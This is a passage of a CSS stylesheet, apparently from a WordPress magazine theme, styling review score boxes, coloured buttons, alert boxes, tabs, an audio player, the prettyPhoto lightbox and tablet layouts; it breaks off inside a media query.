.content .ei-slider-thumbs li img{max-height:65px;}
.ei-slider-thumbs li:hover img{opacity: 1;	bottom: 13px;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}


/* Reviews Styles */	
.review-box{margin:20px 0;}
h2.review-box-header{
	border-bottom:4px solid #333;
	text-transform: capitalize;
	font-size: 22px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
	padding:10px 0 6px;
	margin-bottom:10px;
}
.review-item{
	padding:5px 0 8px;
	opacity:0.8;
	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
	-o-transition: all ease-in-out 0.2s;
	transition: all ease-in-out 0.2s;
}
.review-item:hover{opacity:1;}
.review-item h5{font-size:inherit;margin-bottom:5px;color:#555;}
.review-percentage .review-item span{background:#F2F2F2;display:block;height:15px;}
.review-percentage .review-item span span{
	background-color: #F88C00;
	background-image:url(images/stripes.png);
	display:block;
	height:15px;
}
.review-stars .review-item{ background:#F2F2F2; margin-bottom:2px; overflow:hidden; padding:5px;}
.review-stars .review-item h5{float:left; padding-top:5px;}
.review-stars .stars-large{float:right;}
.review-final-score .stars-large{float: none !important;margin: 0 auto 10px;}
.review-summary{background-color:#F2F2F2;overflow:hidden;margin-top:10px;}
.review-short-summary{padding:0 10px;display: table-cell;vertical-align: top;}
.review-final-score{
	background-color: #F88C00;
	width:100px;
	display: table-cell;
	vertical-align: top;
	text-align:center;
	color:#fff;
	padding:10px 5px;
}
.review-final-score h3{margin-bottom:-5px;font-size: 44px;color: #FFF;font-weight: bold;}
.review-final-score h3 span{font-size: 24px;}
.review-final-score h4{
	margin-bottom:0;
	text-transform: capitalize;
	font-size: 20px;
	font-family: BebasNeueRegular,arial,Georgia, serif;
}
.review-top{float:left;width:50%; margin-right:20px;}
span.stars-large{
	width:76px;
	display:block;
	background:url(images/stars-large.png) no-repeat left bottom;
	height:22px;
}
span.stars-large span{
	width:100%;
	display:block;
	background:url(images/stars-large.png) no-repeat left top;
	height:22px;
}
span.stars-small{
	width:52px;
	display:block;
	background:url(images/stars-small.png) no-repeat left bottom;
	height:15px;
}
span.stars-small span{
	width:100%;
	display:block;
	background:url(images/stars-small.png) no-repeat left top;
	height:15px;
}

/* Shortcodes */
.post-tooltip{cursor:pointer;display:inline-block;border-bottom:1px #666 dotted;color:#ed5109;}
.post-tooltip:hover{ border-bottom-color:#ed5109;}
.highlight {background: #FF9;}
.dropcap{display: block;float: left;margin: 0 8px 0 0;font-size: 50px;line-height: 50px;font-family: Georgia, Arial,"helvetica neue",Helvetica,Verdana,sans-serif;}
.entry .starlist li,.entry .checklist li{background-position:left top;background-repeat:no-repeat;padding-left:25px;list-style:none;}
.entry .starlist li  { background-image: url(images/bullet_star.png);}
.entry .checklist li {background-image: url(images/bullet_check.png);}

.box{padding: 20px;	background-color: #F6F6F6;	border: #DADADA 1px solid;	margin-bottom: 20px;	word-wrap: break-word;	-moz-border-radius: 5px;-webkit-border-radius: 5px;	border-radius: 5px;	-moz-box-shadow: 0 0 7px #ccc;-webkit-box-shadow: 0 0 7px #ccc;box-shadow: 0 0 7px #ccc;border: 1px solid #FFF;}
.box div{padding-left:60px; min-height:50px;}
.box.shadow{-moz-box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);-webkit-box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);	box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);border: 1px solid #AAA;}
.box.shadow div{padding:0;}
.box.info{background:#d6f6ff;}
.box.info div{background:url(images/info.png) no-repeat left top;}
.box.success{background:#e2f2cb;}
.box.success div{background:url(images/success.png) no-repeat left top;}
.box.warning{ background:#fffddb;}
.box.warning div{background:url(images/warning.png) no-repeat left top;}
.box.error{ background:#ffe6e2;	}
.box.error div{background:url(images/error.png) no-repeat left top;}
.box.download{background:#e2f2cb;}
.box.download div{background:url(images/download.png) no-repeat left top;}
.box.note{background:#fffddb;}
.box.note div{background:url(images/note.png) no-repeat left top;}

a.button{border: 1px solid #a3a3a3;background: #d4d4d4;height: 25px;line-height:25px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color: white;display:inline-block;	margin:0 5px 20px;	padding:0 10px;	position:relative;font-size:12px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5),inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: background .40s;-moz-transition: background .40s; -o-transition: background .40s;transition: background .40s;
	background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d4d4d4),color-stop(100%,#c7c7c7));background: -webkit-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: -moz-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: -o-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);	background: -ms-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);
}
a.button:hover{	background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d8d6d6),color-stop(100%,#cdcdcd));background: -webkit-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -moz-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -o-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -ms-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);}
a.button:active{ top:1px;} 
a.button.red{border: 1px solid #B63540;background: #ED596A;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#F77087),color-stop(100%,#E3414D));background: -webkit-linear-gradient(top,#F77087 0,#E3414D 100%);background: -moz-linear-gradient(top,#F77087 0,#E3414D 100%);background: -o-linear-gradient(top,#F77087 0,#E3414D 100%);background: -ms-linear-gradient(top,#F77087 0,#E3414D 100%);background: linear-gradient(top,#F77087 0,#E3414D 100%);}
a.button.red:hover{background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#F8889B),color-stop(100%,#E65762));	background: -webkit-linear-gradient(top,#F8889B 0,#E65762 100%);background: -moz-linear-gradient(top,#F8889B 0,#E65762 100%);background: -o-linear-gradient(top,#F8889B 0,#E65762 100%);background: -ms-linear-gradient(top,#F8889B 0,#E65762 100%);background: linear-gradient(top,#F8889B 0,#E65762 100%);}
a.button.green{border: 1px solid #5E8C22;background: #89C03E;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#A8D34E),color-stop(100%,#6AAD2D));background: -webkit-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -moz-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -o-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -ms-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: linear-gradient(top,#A8D34E 0,#6AAD2D 100%);}
a.button.green:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#B2D862),color-stop(100%,#76C132));background: -webkit-linear-gradient(top,#B2D862 0,#76C132 100%);background: -moz-linear-gradient(top,#B2D862 0,#76C132 100%);background: -o-linear-gradient(top,#B2D862 0,#76C132 100%);background: -ms-linear-gradient(top,#B2D862 0,#76C132 100%);background: linear-gradient(top,#B2D862 0,#76C132 100%);}
a.button.blue{ border: 1px solid #1e638b;background: #00a2ff;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#00a2ff),color-stop(100%,#028edf));background: -webkit-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -moz-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -o-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -ms-linear-gradient(top,#00a2ff 0,#028edf 100%);background: linear-gradient(top,#00a2ff 0,#028edf 100%);}
a.button.blue:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#3cb6fc),color-stop(100%,#31a6ea));background: -webkit-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -moz-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -o-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -ms-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: linear-gradient(top,#3cb6fc 0,#31a6ea 100%);}
a.button.orange{ border: 1px solid #be8a2b;background: #FFA500 ;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFA500),color-stop(100%,#ed9900));background: -webkit-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -moz-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -o-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -ms-linear-gradient(top,#FFA500 0,#ed9900 100%);background: linear-gradient(top,#FFA500 0,#ed9900 100%);}
a.button.orange:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ffb93a),color-stop(100%,#f3ab26));background: -webkit-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -moz-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -o-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -ms-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: linear-gradient(top,#ffb93a0,#f3ab26 100%);}
a.button.pink{ border: 1px solid #cc198b;background: #ff00a2;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ff00a2),color-stop(100%,#ed0097));background: -webkit-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -moz-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -o-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -ms-linear-gradient(top,#ff00a2 0,#ed0097 100%);	background: linear-gradient(top,#ff00a2 0,#ed0097 100%);}
a.button.pink:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ff6cc9),color-stop(100%,#ea51b2));background: -webkit-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -moz-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -o-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -ms-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: linear-gradient(top,#ff6cc9,#ea51b2 100%);	}
a.button.purple{ border: 1px solid #833083;background: #d700d7;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d700d7),color-stop(100%,#b000b0));background: -webkit-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -moz-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -o-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -ms-linear-gradient(top,#d700d7 0,#b000b0 100%);	background: linear-gradient(top,#d700d7 0,#b000b0 100%);}
a.button.purple:hover{background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#f969f9),color-stop(100%,#c302c3));background: -webkit-linear-gradient(top,#f969f9 0,#c302c3 100%);background: -moz-linear-gradient(top,#f969f9 0,#c302c3 100%);	background: -o-linear-gradient(top,#f969f9 0,#c302c3 100%);	background: -ms-linear-gradient(top,#f969f9 0,#c302c3 100%);background: linear-gradient(top,#f969f9,#c302c3 100%);}
a.button.black{ border: 1px solid #000;background: #434343;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#434343),color-stop(100%,#232323));background: -webkit-linear-gradient(top,#434343 0,#232323 100%);background: -moz-linear-gradient(top,#434343 0,#232323 100%);background: -o-linear-gradient(top,#434343 0,#232323 100%);background: -ms-linear-gradient(top,#434343 0,#232323 100%);background: linear-gradient(top,#434343 0,#232323 100%);}
a.button.black:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#5a5959),color-stop(100%,#3d3d3d));background: -webkit-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -moz-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -o-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -ms-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: linear-gradient(top,#5a5959,#3d3d3d 100%);}
a.button.white{ border: 1px solid #d9d9d9;background: #fbfbfb;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#fbfbfb),color-stop(100%,#eee ));background: -webkit-linear-gradient(top,#fbfbfb 0,#eee 100%);background: -moz-linear-gradient(top,#fbfbfb 0,#eee 100%);	background: -o-linear-gradient(top,#fbfbfb 0,#eee 100%);background: -ms-linear-gradient(top,#fbfbfb 0,#eee 100%);background: linear-gradient(top,#fbfbfb 0,#eee 100%);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5);color:#000;text-shadow: 0 1px 0 #FFF;}
a.button.white:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFF),color-stop(100%,#f8f8f8));	background: -webkit-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -moz-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -o-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -ms-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: linear-gradient(top,#FFF ,#f8f8f8 100%);}
a.button.medium{ height:35px; line-height:35px; font-size:16px; padding:0 15px;}
a.button.big{ height:55px; line-height:55px; font-size:22px; padding:0 25px;}

.flickr-wrapper {overflow:hidden;margin-bottom:20px;}
.flickr-wrapper .flickr_badge_image {float:left;margin:8px;}
.flickr-wrapper .flickr_badge_image img{opacity:1;background:#FFF;padding:4px;box-shadow: 0 0 3px #B2B2B2;-moz-box-shadow: 0 0 3px #b2b2b2;-webkit-box-shadow: 0 0 3px #B2B2B2;}
.flickr-wrapper .flickr_badge_image a:hover img{ opacity:0.6;}

#twitter-shortcode{margin-bottom:10px;}
#twitter-shortcode li{background:url(images/tweet-icon.png) no-repeat 10px 15px;padding:5px 10px 5px 30px;overflow:hidden;list-style:none;}
#twitter-shortcode li:last-child{border-bottom:0 none;}
#twitter-shortcode .tweet_list .tweet_avatar img{	padding:2px ;margin-left:5px;float: right;background:#FFF;border:1px solid #d6d6d6;}
#twitter-shortcode .loading{text-align:center; padding:10px;}

.toggle {background:#F6F6F6;margin-bottom: 15px;	border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;padding: 5px 10px;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;position: relative;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	}
.toggle h3{padding-bottom:5px;margin-bottom:0;text-shadow: 0 1px 1px #FFF;	cursor:pointer;	background:url(images/toggle-close.png) no-repeat right;}
h3.toggle-head-close{background:url(images/toggle-open.png) no-repeat right;display:none;}
.toggle-content{padding-top:15px;}
.toggle.close .toggle-content ,
.toggle.close  h3.toggle-head-open  {display:none;}
.toggle.close  h3.toggle-head-close {display:block;}

.author-info{background:#F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;padding: 20px;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;position: relative;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	}
.author-info-content{padding-left:100px;}
.author-info-content h3{margin-bottom:15px;}
.author-info img.author-img{	max-width:70px;	float:left;	margin-right:15px;background:#FFF;padding:4px;	box-shadow: 0 0 3px #B2B2B2;-moz-box-shadow: 0 0 3px #b2b2b2;-webkit-box-shadow: 0 0 3px #B2B2B2;}

.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left;}
.one_half {width:48%}
.one_third { width:30.66%}
.two_third { width:65.33%}
.one_fourth { width:22%}
.three_fourth{ width:74%}
.one_fifth { width:16.8%}
.two_fifth { width:37.6%}
.three_fifth{ width:58.4%}
.four_fifth	{ width:67.2%}
.one_sixth { width:13.33%}
.five_sixth	{ width:82.67%}
.entry .last{margin-right:0 !important;clear:right;}

.post-tabs,.post-tabs-ver{	margin-bottom:20px;}
.post-tabs ul.tabs-nav{height:33px;margin:0;padding-left:20px;}
.post-tabs ul.tabs-nav li{	border:1px solid #E1E1E1;border-radius: 4px 4px 0 0;font-weight: bold;	line-height: 32px;cursor: pointer;display: block;	float: left;margin: 0 5px 0 0;	padding: 0 16px;background:#ddd;border-bottom: 0 none;-webkit-transition: background .5s ease;-moz-transition: background .5s ease;-o-transition: background .5s ease;transition: background .5s ease;}
.post-tabs ul.tabs-nav li.current{	background:#F6F6F6;	z-index:1;	height:33px;}
.post-tabs .pane{background: #F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;	padding: 20px;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);}
.post-tabs-ver ul.tabs-nav{float:left;width:170px;margin:0;padding-top:10px;}
.post-tabs-ver ul.tabs-nav li{	border:1px solid #E1E1E1;border-radius: 4px 0 0 4px;font-weight: bold;line-height: 32px;cursor: pointer;display: block;	margin: 0 0 10px 0;padding: 0 16px;	background:#ddd;border-right-width: 0;-webkit-transition: background .5s ease;-moz-transition: background .5s ease;-o-transition: background .5s ease;transition: background .5s ease;}
.post-tabs-ver ul.tabs-nav li.current{background:#F6F6F6;z-index:1;width:138px;}
.post-tabs-ver .pane{margin-left:170px;background: #F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;	border-bottom: 1px solid #979797;padding: 20px;	border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	min-height:180px;}
	
div.jp-audio{color: #666;position:relative;width:100%;margin-bottom:20px;}
.jp-interface {position: relative;width:100%;height: 35px; background-image: -webkit-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));background-image: -moz-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));  background-image: -o-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));background-image: -ms-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209)); background-image: linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#f2f2f2', EndColorStr='#d1d1d1'); border-top: 1px solid white;  -webkit-box-shadow: inset 0 1px 0 #f7f7f7,0 0 1px #222;-moz-box-shadow: inset 0 1px 0 #f7f7f7,0 0 1px #222; box-shadow: inset 0 1px 0 #f7f7f7,0 0 1px #222;}
div.jp-controls-holder {clear: both; width:570px; margin: 0 auto; position: relative; overflow:hidden;}
a.jp-play,a.jp-pause { width:40px; height:35px; float:left; text-indent:-9999px; outline:none;}
a.jp-play {background: url("images/jplayer/sprite.png") 0 0 no-repeat;}
a.jp-pause {background: url("images/jplayer/sprite.png") -40px 0 no-repeat;display: none;}
.separator {background:url("images/jplayer/separator.png") no-repeat; width: 2px;height: 35px; float:left; margin-top: 7px; margin-right: 10px;}
.separator.sep-2{ margin-left:10px;}
.jp-progress {background: #706d6d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 1px 4px rgba(0,0,0,.4),0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 4px rgba(0,0,0,.4),0 1px 0 rgba(255,255,255,.4);width:439px;height:10px; float:left; margin-top: 13px;}
.jp-seek-bar {  width:0; height:100%; cursor: pointer;}
.jp-seeking-bg {background:#575555;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.jp-play-bar { background: url("images/jplayer/play-bar.png") left repeat-x; width:0; height:10px;position:relative;z-index: 9999;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.jp-play-bar span { position:absolute;top: -3px; right: -12px;background:url("images/jplayer/handle.png") no-repeat center; width: 16px; height: 17px;}
.jp-audio a.jp-mute,.jp-audio a.jp-unmute {text-indent:-9999px;float:left; height: 35px; outline:none;}
.jp-mute {float:left; background: url(images/jplayer/sprite.png) -80px 0 no-repeat;margin-top: 1px;margin-left: -10px;width: 35px;}
a.jp-unmute {background: url(images/jplayer/sprite.png) -115px 0 no-repeat; margin-top: 1px; margin-left: -13px;display: none;width: 38px;}
.jp-volume-bar {float:left; margin-top: 13px; margin-right: 10px; overflow:hidden;  width:70px;height:10px; cursor: pointer;  background: #706d6d;-webkit-border-radius:5px;-moz-border-radius:5px; border-radius:5px; -webkit-box-shadow:inset 0 1px 4px rgba(0,0,0,.4),0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4); box-shadow:inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4);}
.jp-volume-bar-value {background: transparent;width:0;height:10px;position: relative;}
.jp-volume-bar-value span {position:absolute;top: 0;right: 0;background:url(images/jplayer/volume.png) no-repeat center;width: 11px;height: 10px;}
	
/*Pretty-Photo*/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

/*  TABLET  : 1024px */
@media only screen and ( max-width: 1024px ){
   .container, header, #main-nav, .container , .breaking-news, #footer-widget-area {width:985px !important;}
   	.flexslider , .ei-slider, .ei-slider-large li{width:965px ; }
	.flexslider , .flexslider .slides > li ,.flexslider .slides img , .ei-slider {max-height:482px;}
	.content .flexslider , .content .ei-slider, .content .ei-slider-large li{width:640px ; }
	.content .flexslider , .content .flexslider .slides > li , .content .flexslider .slides img, .content .ei-slider {max-height:320px;}	
    #main-content{padding:10px; width:965px !important; }	
	.content {width: 640px;}
	.list-box .cat-box-content , .scroll-box .cat-box-content, .pic-box .cat-box-content , .recent-box .cat-box-content, .cat-tabs-wrap,
	.cat-box li.first-news .inner-content , .column2 li , .wide-box li, #related_posts .post-listing, #author-box .post-listing  {padding-right: 10px; padding-left: 10px;}
	.cat-box.column2 {width: 310px; }
	.scroll-nav {margin: 10px -10px -10px;}
  	.flex-direction-nav .flex-next {right:5px; opacity: 0.8; }
	.flex-direction-nav .flex-prev {left:5px; opacity: 0.8;}
	.jp-progress{ width:419px !important; }		
}	

/* TABLET  : 768px */
@media only screen and (max-width: 985px) and (min-width: 768px){
